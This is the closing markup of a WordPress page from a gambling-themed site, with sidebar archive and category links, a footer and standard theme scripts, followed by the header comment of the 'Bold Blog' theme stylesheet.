</ul></div></div></section><section id="block-4" class="widget mb-50 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget mb-50 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://texashillcountrygateway.com/2025/11/'>November 2025</a></li>
	<li><a href='http://texashillcountrygateway.com/2025/10/'>October 2025</a></li>
	<li><a href='http://texashillcountrygateway.com/2025/07/'>July 2025</a></li>
	<li><a href='http://texashillcountrygateway.com/2025/05/'>May 2025</a></li>
	<li><a href='http://texashillcountrygateway.com/2025/04/'>April 2025</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/12/'>December 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/11/'>November 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/09/'>September 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/08/'>August 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/06/'>June 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/05/'>May 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/03/'>March 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2024/02/'>February 2024</a></li>
	<li><a href='http://texashillcountrygateway.com/2023/12/'>December 2023</a></li>
	<li><a href='http://texashillcountrygateway.com/2023/04/'>April 2023</a></li>
	<li><a href='http://texashillcountrygateway.com/2023/03/'>March 2023</a></li>
	<li><a href='http://texashillcountrygateway.com/2023/01/'>January 2023</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/12/'>December 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/10/'>October 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/09/' aria-current="page">September 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/08/'>August 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/07/'>July 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/06/'>June 2022</a></li>
	<li><a href='http://texashillcountrygateway.com/2022/05/'>May 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget mb-50 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="http://texashillcountrygateway.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://texashillcountrygateway.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://texashillcountrygateway.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://texashillcountrygateway.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://texashillcountrygateway.com/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://texashillcountrygateway.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://texashillcountrygateway.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://texashillcountrygateway.com/category/technology/">Technology</a>
</li>
</ul></div></div></section></aside><!-- #secondary --></div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">
                            Copyright All right reserved                          
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<div class="scroll-up alt-bgcolor">
    <i class="ion-ios-arrow-up text-light"></i>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bold-blog\/*","\/wp-content\/themes\/galway-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.8.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.8.3" id="match-height-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="http://texashillcountrygateway.com/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.8.3" id="galway-lite-script-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 01:16:32 -->

--- FILE ---
content_type: text/css
request_url: http://texashillcountrygateway.com/wp-content/themes/bold-blog/style.css?ver=6.8.3
body_size: 628
content:
/*
Theme Name: Bold Blog
Theme URI:
Author: Madhukar Subedi
Author URI:
Description: Bold Blog is a clean and modern WordPress Child Theme of Galway Lite with an elegant, carefully crafted design. This powerful, responsive blog theme is ideal for your personal or magazine-style blog, whether your passion is travel, beauty, nature, photography, architecture, DIY… the list goes on! The theme was designed with the “mobile first” design, meaning it was designed for mobile from the beginning and was adapted for bigger screen afterward. This result in a beautiful experience for the users, on all devices.
Template: galway-lite
Version:  1.0.0
License: GNU General Public License v3 or later
License URI:  http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bold-blog
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
*/
